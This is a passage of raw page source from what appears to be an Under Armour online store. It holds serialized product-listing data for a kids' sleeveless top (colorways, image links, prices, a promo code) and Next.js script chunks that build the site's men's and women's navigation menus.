Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6007590-001_HB?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Tech™ Hybrid Print\"},\"team\":null,\"price\":{\"list\":{\"min\":20,\"max\":20},\"sale\":{\"min\":14.97,\"max\":14.97}},\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}]},{\"color\":\"025\",\"colorway\":\"Castlerock / Fire\",\"hex\":\"515659\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Tech™ Hybrid Print, Gray\",\"images\":[{\"assetName\":\"UA Tech™ Hybrid Print, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6007590-025_HF?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Tech™ Hybrid Print, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6007590-025_HB?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Tech™ Hybrid Print\"},\"team\":null,\"price\":{\"list\":{\"min\":20,\"max\":20},\"sale\":{\"min\":16.97,\"max\":16.97}},\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}]},{\"color\":\"847\",\"colorway\":\"Fire / Castlerock\",\"hex\":\"EB5649\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Orange\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Tech™ Hybrid Print, Orange\",\"images\":[{\"assetName\":\"UA Tech™ Hybrid Print, Orange\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6007590-847_HF?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Tech™ Hybrid Print, Orange\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6007590-847_HB?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Tech™ Hybrid Print\"},\"team\":null,\"price\":{\"list\":{\"min\":20,\"max\":20},\"sale\":{\"min\":16.97,\"max\":16.97}},\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}]},{\"color\":\"494\",\"colorway\":\"Stream / Downpour Gray\",\"hex\":\"98D2E2\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Tech™ Hybrid Print, Blue\",\"images\":[{\"assetName\":\"UA Tech™ Hybrid Print, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6007590-494_HF?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Tech™ Hybrid Print, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6007590-494_HB?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Tech™ Hybrid Print\"},\"team\":null,\"price\":{\"list\":{\"min\":20,\"max\":20},\"sale\":{\"min\":16.97,\"max\":16.97}},\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}]},{\"color\":\"002\",\"colorway\":\"Black / White\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Tech™ Hybrid Print, Black\",\"images\":[{\"assetName\":\"UA Tech™ Hybrid Print, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6007590-002_HF?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Tech™ Hybrid Print, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6007590-002_HB?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Tech™ Hybrid Print\"},\"team\":null,\"price\":{\"list\":{\"min\":20,\"max\":20},\"sale\":{\"min\":20,\"max\":20}},\"productPromotions\":[]},{\"color\":\"011\",\"colorway\":\"Mod Gray / Distant Gray\",\"hex\":\"A2A8AE\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Tech™ Hybrid Print, Gray\",\"images\":[{\"assetName\":\"UA Tech™ Hybrid Print, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6007590-011_HF?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Tech™ Hybrid Print, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6007590-011_HB?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Tech™ Hybrid Print\"},\"team\":null,\"price\":{\"list\":{\"min\":20,\"max\":20},\"sale\":{\"min\":20,\"max\":20}},\"productPromotions\":[]}],\"sizes\":[{\"size\":\"YLG\"},{\"size\":\"YMD\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"}],\"totalCount\":2,\"sortingOptions\":[{\"__typename\":\"SearchSortingOption\",\"id\":\"now-trending\",\"label\":\"Now Trending\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"top-sellers\",\"label\":\"Best Sellers\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"price-low-high\",\"label\":\"Price (Low - High)\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"price-high-low\",\"label\":\"Price (High - Low)\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"top-rated\",\"label\":\"Top Rated\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"newest\",\"label\":\"Newest\",\"selected\":false}],\"refinementAttributes\":[{\"label\":\"Product Category\",\"attributeId\":\"c_division\",\"values\":[{\"label\":\"Clothing\",\"hitCount\":2}]},{\"label\":\"Product Type\",\"attributeId\":\"c_subsilhouette\",\"values\":[{\"label\":\"Polos\",\"hitCount\":2},{\"label\":\"Shorts\",\"hitCount\":17},{\"label\":\"Short Sleeves\",\"hitCount\":32},{\"label\":\"Graphics\",\"hitCount\":23},{\"label\":\"Leggings\",\"hitCount\":6},{\"label\":\"Pants\",\"hitCount\":14},{\"label\":\"Sleeveless\",\"hitCount\":2,\"selected\":true},{\"label\":\"Skirts and Skorts\",\"hitCount\":2},{\"label\":\"Long Sleeves\",\"hitCount\":8},{\"label\":\"Hoodies and Sweatshirts\",\"hitCount\":8},{\"label\":\"Gloves\",\"hitCount\":2},{\"label\":\"Sets\",\"hitCount\":4},{\"label\":\"Equipment\",\"hitCount\":2},{\"label\":\"Headwear\",\"hitCount\":1}]},{\"label\":\"Sports\",\"attributeId\":\"c_enduse\",\"values\":[{\"label\":\"Training\",\"hitCount\":2}]},{\"label\":\"Color\",\"attributeId\":\"c_colorgroup\",\"values\":[{\"label\":\"Black\",\"hitCount\":6,\"description\":\"#000000\"},{\"label\":\"Gray\",\"hitCount\":2,\"description\":\"#7a7a7a\"},{\"label\":\"White\",\"hitCount\":1,\"selected\":true,\"description\":\"#ffffff\"},{\"label\":\"Blue\",\"hitCount\":1,\"description\":\"#4248e9\"},{\"label\":\"Pink\",\"hitCount\":2,\"description\":\"#ffa2a2\"},{\"label\":\"Green\",\"hitCount\":1,\"selected\":true,\"description\":\"#488032\"}]},{\"label\":\"Size\",\"attributeId\":\"c_size\",\"values\":[{\"label\":\"YXS\",\"hitCount\":2,\"values\":[\"YXS\"]},{\"label\":\"YSM\",\"hitCount\":2,\"values\":[\"YSM\",\"YSM/YMD\"]},{\"label\":\"YMD\",\"hitCount\":2,\"values\":[\"YMD\",\"YSM/YMD\",\"YMD/YLG\"]},{\"label\":\"YLG\",\"hitCount\":2,\"selected\":true,\"values\":[\"YLG\",\"YMD/YLG\"]},{\"label\":\"YXL\",\"hitCount\":2,\"values\":[\"YXL\"]}]},{\"label\":\"Fit\",\"attributeId\":\"c_fittype\",\"values\":[{\"label\":\"Fitted\",\"hitCount\":1},{\"label\":\"Loose\",\"hitCount\":1}]},{\"label\":\"Age Group\",\"attributeId\":\"c_agegroup\",\"values\":[{\"label\":\"Big Kids\",\"hitCount\":2}]},{\"label\":\"Price\",\"attributeId\":\"price\",\"values\":[{\"label\":\"Under $25\",\"hitCount\":2},{\"label\":\"$$25 - $50\",\"hitCount\":1}]}],\"paginationInfo\":{\"endCursor\":\"Y3Vyc29yOjI=\",\"hasNextPage\":false}},\"breadcrumbs\":[{\"id\":\"kids\",\"name\":\"Kids\",\"url\":\"/c/kids/\",\"hideFromBreadCrumbs\":false},{\"name\":\"White + Green\",\"url\":\"/c/kids/white+green/\"},{\"name\":\"YLG\",\"url\":\"/c/kids/white+green/?prefn1=size\u0026prefv1=YLG\"},{\"name\":\"Sleeveless\",\"url\":\"/c/kids/white+green-sleeveless/?prefn1=size\u0026prefv1=YLG\"}],\"productSource\":\"ConstructorIO\",\"isPlpUacms\":true,\"categoryBanner\":\"$La0\"}]}]]\n"])</script><script>self.__next_f.push([1,"78:[\"$\",\"li\",\"men-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}]\n79:[\"$\",\"li\",\"men-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n7a:[\"$\",\"li\",\"men-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n7b:[\"$\",\"li\",\"men-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n7c:[\"$\",\"li\",\"men-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7d:[\"$\",\"li\",\"men-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7e:[\"$\",\"li\",\"men-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n7f:[\"$\",\"li\",\"men-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/underwear/\",\"children\":\"Underwear \u0026 Undershirts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"80:[\"$\",\"li\",\"men-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/mens/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/mens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/mens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"81:[\"$\",\"li\",\"men-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/mens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-steph-curry-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/mens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/mens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collection-seasonal\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/mens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/mens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/mens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/mens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/mens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"82:[\"$\",\"li\",\"men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-belts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/belts/\",\"children\":\"Belts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/equipment/\",\"children\":\"Sports Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-water-bottles-coolers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"83:[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}]\n84:[\"$\",\"li\",\"women-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n85:[\"$\",\"li\",\"women-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n86:[\"$\",\"li\",\"women-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"87:[\"$\",\"li\",\"women-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"88:[\"$\",\"li\",\"women-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n89:[\"$\",\"li\",\"women-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n8a:[\"$\",\"li\",\"women-bottoms-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/pants/\",\"children\":\"Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}]\n8b:[\"$\",\"li\",\"womens-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"8c:[\"$\",\"li\",\"women-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/womens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/womens/\",\"children\":\"Hiking \u0026 